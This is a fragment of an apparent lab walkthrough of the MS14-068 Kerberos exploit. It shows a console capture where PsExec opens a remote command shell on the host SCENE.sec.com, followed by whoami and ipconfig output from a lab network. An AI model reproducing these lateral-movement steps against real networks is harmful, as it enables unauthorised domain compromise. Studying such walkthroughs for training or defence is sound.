 \\SCENE.sec.com: cmd
C:\Users\liming\Desktop\MS14-068\windowsTools>PsExec.exe \\SCENE.sec.com cmd
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [版本 6.1.7600]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
sec.com\liming
C:\Windows\system32>ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . : openstacklocal
本地链接 IPv6 地址. . . . . . . . : fe80::f13d:7ea7:a258:e5e4%11
IPv4 地址 . . . . . . . . . . . . : 192.168.15.251
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.15.254
隧道适配器 isatap.openstacklocal:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . : openstacklocal